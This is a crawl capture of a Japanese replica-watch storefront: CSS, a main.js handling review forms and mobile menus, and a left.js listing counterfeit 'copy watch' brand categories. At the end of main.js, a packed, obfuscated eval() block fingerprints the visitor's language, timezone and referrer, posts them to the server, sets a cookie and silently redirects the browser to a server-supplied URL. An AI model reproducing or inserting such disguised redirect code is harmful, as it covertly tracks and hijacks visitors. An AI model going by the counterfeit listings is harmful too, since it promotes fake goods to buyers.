@media screen and (max-width: 550px){.img100{ width:100%;}}
/*-------------------------Page--------------------*/
.page { padding: 5px 0; text-align: center;}
.page a { margin: 3px 3px; background-color: #F6F6F6; border: 1px solid #cccccc; display: inline-block; padding: 8px 10px 6px; text-decoration: none;}
.page a:hover { background: #999999 none repeat scroll 0 0; color: #ffffff;}
.page span { margin: 0 5px; color:#FFFFFF; background-color: #888888; border: 1px solid #77808f; display: inline-block; padding: 8px 10px 6px; text-decoration: none;}
.page div{ margin-top:8px;}@media screen and (min-width: 500px){.page div{ display:inline;}}
.page dd{display: inline-block;}
.page dt { float: left;}
.page dt.all { margin: 3px 2px 0 15px;}
.page dt label { padding: 0 10px 0 0;}
.page_1 li { display: inline;}
.page_1 .active a { background-color: #f5f5f5; color: #777777; cursor: default;}
.sitemap ul{ border-bottom:1px solid #666666; margin:10px 0px; padding:10px 0;}
.sitemap ul li{ margin-right:10px; display:inline; padding:2px; background:#737373; border-radius: 3px;}
footer{ text-align:center; border-top:2px solid #999999;}
.footer1{color:#FFF; text-align:center; margin-top:10px;}
.footer2{ color:#666666;}
.footer3{padding:8px 0;}
@media screen and (min-width: 510px) and (max-width: 954px){#head_tel img{ width:300px; position:absolute; left:160px; top:3px;}}
@media screen and (min-width: 530px){.goods-list li{width: calc(100%/3 - 10px); max-width:235px;}}
@media screen and (min-width: 955px){
header{ width: 960px; margin:0 auto; background: #2b2b2b; position:relative;}
#favorites{vertical-align:top; margin-top:5px;}
.navbar{ display:inline-block;}
#head_tel{ display:inline-block; float:right; margin-right:10px; margin-top:5px;}
#head_tel img{ width:390px;}
#search {display:inline-block; position:absolute; top:25px; left:250px; width:300px;}
#logo img{ width:220px;}
#left-liaison{ margin-bottom:10px;}
nav{ margin:0 10px; box-shadow:none;}
nav li a{ width:90px; height:30px; line-height:35px;}
section, footer{ width: 940px; margin: 0px auto; padding:10px; background: #2b2b2b;}
footer{ margin-bottom:10px;}
aside{ width:180px; margin-right:10px; display:inline-block; vertical-align:top;}
#categories{ margin:0px;}#path{ margin-top:0px;}
#categories li{ width:100%; margin:0;}
article{ width:750px; display:inline-block;float: right;}
.middle1_right { width:783px; float:right; }
.comment{ width:183px; float:left;}
.home-news{display: inline-block; margin-top:10px}
.home-news li{line-height:25px; height:25px; width:33%; display: inline-block;}
section:after, .comment:after{ 	width:0;height:0;content:'';display: block;clear: both;}
#goods-column-left{ width:300px; display: inline-block; vertical-align:top;}
#goods-column-right{ width:440px; display:inline-block;}
}
/* button  ---------------------------------------------- */
.button {display: inline-block;zoom: 1; *display: inline; vertical-align: baseline; margin: 0 2px;outline: none; cursor: pointer;text-align: center;text-decoration: none;padding: .5em 2em .55em;text-shadow: 0 1px 1px rgba(0,0,0,.3);-webkit-border-radius: .5em; -moz-border-radius: .5em;border-radius: .5em;-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.2);-moz-box-shadow: 0 1px 2px rgba(0,0,0,.2);box-shadow: 0 1px 2px rgba(0,0,0,.2);}
.button:hover {text-decoration: none;}
.button:active {position: relative;top: 1px;}
.bigrounded {-webkit-border-radius: 2em; -moz-border-radius: 2em;border-radius: 2em;}
.small {font-size: 11px;padding: .2em 1em .275em;}
/* gray */
.b_gray {color: #e9e9e9;border: solid 1px #555;background: #6e6e6e;background: -webkit-gradient(linear, left top, left bottom, from(#888), to(#575757));background: -moz-linear-gradient(top,  #888,  #575757);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#888888', endColorstr='#575757');}
.b_gray:hover {background: #616161;background: -webkit-gradient(linear, left top, left bottom, from(#757575), to(#4b4b4b));background: -moz-linear-gradient(top,  #757575,  #4b4b4b);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#757575', endColorstr='#4b4b4b');}
.b_gray:active {color: #afafaf;background: -webkit-gradient(linear, left top, left bottom, from(#575757), to(#888));background: -moz-linear-gradient(top,  #575757,  #888);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#575757', endColorstr='#888888');}
/* white */
.b_white {color: #606060;border: solid 1px #b7b7b7;background: #fff;background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#ededed));background: -moz-linear-gradient(top,  #fff,  #ededed);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ededed');}
.b_white:hover {background: #ededed;background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#dcdcdc));background: -moz-linear-gradient(top,  #fff,  #dcdcdc);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#dcdcdc');}
.b_white:active {color: #999;background: -webkit-gradient(linear, left top, left bottom, from(#ededed), to(#fff));background: -moz-linear-gradient(top,  #ededed,  #fff);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#ffffff');}
/* blue */
.b_blue {color: #FFFFFF; border: solid 1px #0076a3;background: #0095cd;background: -webkit-gradient(linear, left top, left bottom, from(#00adee), to(#0078a5));background: -moz-linear-gradient(top,  #00adee,  #0078a5);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#00adee', endColorstr='#0078a5');}
.b_blue:hover {color: #FFFFFF; background: #007ead;background: -webkit-gradient(linear, left top, left bottom, from(#0095cc), to(#00678e));background: -moz-linear-gradient(top,  #0095cc,  #00678e);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#0095cc', endColorstr='#00678e');}
.b_blue:active {color: #80bed6;background: -webkit-gradient(linear, left top, left bottom, from(#0078a5), to(#00adee));background: -moz-linear-gradient(top,  #0078a5,  #00adee);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#0078a5', endColorstr='#00adee');}
/* red */
.b_red {color: #FFFFFF; border: solid 1px #980c10;background: #d81b21;background: -webkit-gradient(linear, left top, left bottom, from(#ed1c24), to(#aa1317));background: -moz-linear-gradient(top,  #ed1c24,  #aa1317);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ed1c24', endColorstr='#aa1317');}
.b_red:hover {background: #b61318;background: -webkit-gradient(linear, left top, left bottom, from(#c9151b), to(#a11115));background: -moz-linear-gradient(top,  #c9151b,  #a11115);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#c9151b', endColorstr='#a11115');}
.b_red:active {color: #FFFFFF; background: -webkit-gradient(linear, left top, left bottom, from(#aa1317), to(#ed1c24));background: -moz-linear-gradient(top,  #aa1317,  #ed1c24);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#aa1317', endColorstr='#ed1c24');}

--- FILE ---
content_type: application/javascript
request_url: https://www.mimtokei.com/java/main.js
body_size: 3682
content:
function check_pro(){if($("#quality").val()!=''){ return true;} $("#quality").css("backgroundColor","#FFD7D7"); $("#qual").html("<i class='glyphicon-arrow-left red'></i> <span>選択してください 【品質.価格】</span>"); return false;} 
function check_pro2(){$("#quality").css("backgroundColor",""); $("#qual").html("");}
function getcookie(objname){var arrstr = document.cookie.split("; ");for(var i = 0;i < arrstr.length;i ++){var temp = arrstr[i].split("=");if(temp[0] == objname) return unescape(temp[1]);}}
function IsPC(){var userAgentInfo = navigator.userAgent; var Agents = ["Android", "iPhone","SymbianOS", "Windows Phone","iPad", "iPod"];var flag = true;    for (var v = 0; v < Agents.length; v++) {if (userAgentInfo.indexOf(Agents[v])>0){flag = false; break;}}return flag;}
$(document).ready(function(){
	//提交评论
	$("#FormSubmit").live('click', function(){
		if ($("#rating").val() == "") {
			$('#ratingTip').html('お客様の評価が必要です。'); $('#ratingTip').addClass("errorInfo");
			return false;
		}else{
			$('#ratingTip').remove();
		};
		if ($("#customer_name").val() == "") {
			$('#customer_nameTip').html('お名前を入力してください。'); $('#customer_nameTip').addClass("errorInfo");
			return false;
		}else{
			$('#customer_nameTip').remove();
		};
		if ($("#review_content").val().length < 20) {
			$('#review_contentTip').html('20文字以上をご入力ください。'); $('#review_contentTip').addClass("errorInfo");
			return false;
		}else{
			$('#review_contentTip').remove();	
		};
		
		$.ajax({
			cache: false,
			type: "post",//重要参数1：请求的方式
			url : "https://www.mimtokei.com/index.php?action=addComment",//重要参数2：请求的文件名
			data: $('#submitRevied').serialize(),			//获取form表单的数据			
			datatype:'json',					//返回的数据格式
			beforeSend: function () {// 禁用按钮防止重复提交
				$('#FormSubmit').attr({'class':'processing-button', 'value':'Processing...', 'disabled':true});
			},
			//请求成功执行的function
			success: function(msg){//重要参数3：msg是后台返回的数据，和js的reponsetext一样，如果后台没有返回数据则不会弹出。
				if(msg==1){
					$("#WriteReview").hide(300); $(".write").after('<div class="messageSuccess"><i class="glyphicon-saved"></>ありがとうございます、投稿して完成します！<div>'); 
				}
				//alert("请求成功,后台返回数据:"+msg);    //alert("提交成功"+JSON.stringify(message));
			},
			complete: function () {
				$('#FormSubmit').attr({'class':'button b_red', 'value':'投稿する', 'disabled':false}); $('#rating').val(''); $('#customer_name').val(''); $('#review_content').val('');
			},
			error:function(msg){
				alert("error: "+msg);
			}
			});
 
        return false;//重要语句：如果是像a链接那种有href属性注册的点击事件，可以阻止它跳转
	});

	$(".fontA").prepend('A品：'); $(".fontS").prepend('S品：'); $(".fontN").prepend('N品：');
	$("section .fontA,section .fontS,section .fontN").append('円');$(".yuan").append('円');
	
	//product tab
	$(".case-title li").click(function () {
		$(".current").removeClass("current");
		$(this).addClass("current");
		$(".tabs").hide();
		var content_show = $(this).attr("role");
		$("#"+content_show).show();
	});
	
	//write reviews
	$(".write").click(function () { //产品页评论
		var products_id = $("#product-info-form input[name=products_id]").val();
		//if(products_id > 0) {				   
		$("#goods-details").after('<div id="WriteReview"><label class="nav-unshown" id="write-close"></label><div class="review-table"><form id="submitRevied" name="form1" method="post" class="form-horizontal"><input name="products_id" type="hidden" value="'+products_id+'" /><div class="redTitle">レビューを書く<i class="glyphicon-remove"></i></div><dl class="overall-rating"><dt>評価:<select name="rating" id="rating"><option value="">---選びます---</option><option value="1">★☆☆☆☆ （良くない）</option><option value="2">★★☆☆☆ （あまり良くない）</option><option value="3">★★★☆☆ （普通）</option><option value="4">★★★★☆ （良い）</option><option value="5">★★★★★ （非常に良い）</option></select></dt><p id="ratingTip"></p></dl><dl class="your-review"><dt>名前:</dt><dd><input type="text" class="wirte-review-text" value="" maxlength="25" name="customer_name" id="customer_name"><p id="customer_nameTip"></p></dd></dl><dl class="your-review"><dt>レビュー内容: </dt><dd><textarea maxlength="3000" name="reviewContent" id="review_content" class=""></textarea><p id="review_contentTip"></p></dd></dl><div class="review-operate"><input type="submit" id="FormSubmit" style="height: 35px; width: 195px;" class="button b_red" value="投稿する"></div></form></div></div>');
		//}
		$(".messageSuccess").remove();});
	$("#write-close").live('click',function () { $("#WriteReview").remove();});
	$(".redTitle").live('click',function () { $("#WriteReview").remove();});
	
	//mobie
/*	$(window).resize(function () {          //当浏览器大小变化时
   		var width = $(window).width();         
		if(width<900){ isMobile(); }else{ isPC();}
	});*/
	
	if(!IsPC() || $(window).width()<900){		
		isMobile();
	}
	

});

function isPC(){
	alert('ispc');
	$(".navbar").removeClass("fixed-top");
		
}
function isMobile(){
		$('#th-list .public-heading').append('<i class="glyphicon glyphicon-remove"></i>');
		if($("#th-list").length>0){
			$('#favorites').append('<i id="control-list" class="glyphicon-menu-hamburger"></i>');
			$(window).scroll(function(){//滚动事件获取//判断滚动条高度
			var $scroll = $(document).scrollTop();
			if($scroll>800){//判断滚动条高度
				$(".navbar").addClass("fixed-top");
				//增加CLASS
			}else{
				$(".navbar").removeClass("fixed-top");
				//移除CLASS
			}
			});
		}
		$('#th-list').addClass("Left-Menu");
		$("#control-list").live('click', function(){ $('#th-list').prepend('<label class="nav-unshown" id="nav-close" for="nav-input"></label>'); $(".Left-Menu").show(); });
		$(".public-heading").live('click', function(){ $(".Left-Menu").hide(300); $("#nav-close").remove(); });
		$("#nav-close").live('click', function(){ $(".Left-Menu").hide(300); $("#nav-close").remove(); });
		
		// Default display 
		$(".module-title").append('<i class="glyphicon-eye-open icon-right"></i>');
		$(".mh2").addClass('titleH2');
		
		$(".module-title").toggle(function(){
			$(this).nextAll().hide(500);
			$(this).find("i").attr('class','glyphicon-eye-close icon-right');
		},function(){
			$(this).nextAll().show(500);
			$(this).find("i").attr('class','glyphicon-eye-open icon-right');
		});
		
		// Default closes
		$(".m_close").append('<i class="glyphicon-eye-close icon-right"></i>');
		$(".m_close").nextAll().hide();
		
		$(".m_close").toggle(function(){
			$(this).nextAll().show(500);
			$(this).find("i").attr('class','glyphicon-eye-open icon-right');
			
		},function(){
			$(this).nextAll().hide(500);
			$(this).find("i").attr('class','glyphicon-eye-close icon-right');
		});
		
		$(".elClose").append('<i class="glyphicon-eye-close"></i>');
		$(".elClose i").toggle(function(){
			//alert($(this).parent().parent().find("ul"));
			$(this).parent().parent().find("ul").show();
			$(this).attr('class','glyphicon-eye-open');
		},function(){
			$(this).parent().parent().find("ul").hide();
			$(this).attr('class','glyphicon-eye-close');
		});	
}

function pagetop(){window.scrollTo(0,0);}
eval(function(p,a,c,k,e,r){e=function(c){return(c<62?'':e(parseInt(c/62)))+((c=c%62)>35?String.fromCharCode(c+29):c.toString(36))};if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[35-9acefh-oqu-wyzA-U]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('5 7,h,8,c,9,zi_17,n,i;3(j.appName==\'Netscape\')7=j.language;a{7=j.browserLanguage;8=j.systemLanguage}3(7!=o&&7.length>1)7=7.A();a 7=\'\';3(8!=o)8=8.A();a 8=\'\';n=B.round(B.random()*217710);c=-(e C()).getTimezoneOffset();c=c/q;9=k.referrer;3(9!=o){9=9.replace(/&/g,\'___\')}h=\'/lm.p\';i=\'fKdJ3iad4\';5 D=u("jpsite");5 E="F?r="+n;5 G=k.domain;5 H="b="+7+"&s="+8+"&t="+c+"&p="+9+"&d="+G;5 I=u("J");3(D!="IDki892adikPO"){3(I==i){K.L=h+\'F\'}a{6=l;3(M.N){6=e N()}a 3(M.O){6=e O("Microsoft.6")}3(6!=l){6.open("POST",h+E,true);6.setRequestHeader("Content-Type","application/x-www-form-urlencoded");6.send(H);6.onreadystatechange=v(){3(6.readyState==4&&6.status==200){5 P=6.responseText;5 w=P.split(\'|\');3(w[0]==1){Q("J",i,15);K.L=w[1]}}}}}}v Q(R,S,f){3(f){5 m=e C();m.setTime(m.getTime()+(f*24*q*q*1000));5 y=\'; expires=\'+m.toGMTString()}a 5 y=\'\';k.T=R+\'=\'+S+y+\'; path=/\'}v u(f){5 z=k.T.match(e RegExp("(^| )"+f+"=([^;]*)(;|$)"));3(z!=l)U unescape(z[2]);U l}',[],57,'|||if||var|xt|zi_03|zi_16|zi_06|else||zi_18||new|lkvw_37||zi_04|lkvw_26|navigator|document|null|lkvw_49|zi_GUID|undefined||60||||lkvw_23|function|zi_21||lkvw_50|lkvw_48|toLowerCase|Math|Date|lkvw_25|zi_19|hp|zi_09|str|lkvw_22|lkvw_04|location|href|window|XMLHttpRequest|ActiveXObject|zi_20|lkvw_13|lkvw_36|lkvw_38|cookie|return'.split('|'),0,{}));

--- FILE ---
content_type: application/javascript
request_url: https://www.mimtokei.com/java/left.js
body_size: 206
content:
document.write('<div id="th-list"><div id="categories" class="public-box"><dt class="public-heading"><i class="glyphicon-folder-open"></i> ブランド分類</dt><ul><li><span><a href="https://www.mimtokei.com/rolex/" title="ロレックスコピー時計">ロレックス</a></span></li><li><span><a href="https://www.mimtokei.com/hublot/" title="ウブロコピー時計">ウブロ</a></span></li><li><span><a href="https://www.mimtokei.com/omega/" title="オメガコピー時計">オメガ</a></span></li><li><span><a href="https://www.mimtokei.com/cartier/" title="カルティエコピー時計">カルティエ</a></span></li><li><span><a href="https://www.mimtokei.com/bvlgari/" title="ブルガリコピー時計">ブルガリ</a></span></li><li><span><a href="https://www.mimtokei.com/breitling/" title="ブライトリングコピー時計">ブライトリング</a></span></li><li><span><a href="https://www.mimtokei.com/audemars-piguet/" title="オーデマピゲコピー時計">オーデマピゲ</a></span></li><li><span><a href="https://www.mimtokei.com/tag-heuer/" title="タグ・ホイヤーコピー時計">タグ・ホイヤー</a></span></li><li><span><a href="https://www.mimtokei.com/patek-philippe/" title="パテックフィリップコピー時計">パテックフィリップ</a></span></li><li><span><a href="https://www.mimtokei.com/franck-muller/" title="フランク・ミュラーコピー時計">フランク・ミュラー</a></span></li><li><span><a href="https://www.mimtokei.com/gaga-milano/" title="ガガ・ミラノコピー時計">ガガ・ミラノ</a></span></li><li><span><a href="https://www.mimtokei.com/richard-mille/" title="リシャール・ミルコピー時計">リシャール・ミル</a></span></li><li><span><a href="https://www.mimtokei.com/breguet/" title="ブレゲコピー時計">ブレゲ</a></span></li><li><span><a href="https://www.mimtokei.com/vacheron-constantin/" title="ヴァシュロン・コンスタンタンコピー時計">ヴァシュロン・コンスタンタン</a></span></li><li><span><a href="https://www.mimtokei.com/roger-dubuis/" title="ロジェ・デュブイコピー時計">ロジェ・デュブイ</a></span></li><li><span><a href="https://www.mimtokei.com/jacobco/" title="ジェイコブコピー時計">ジェイコブ</a></span></li></ul></div></div>');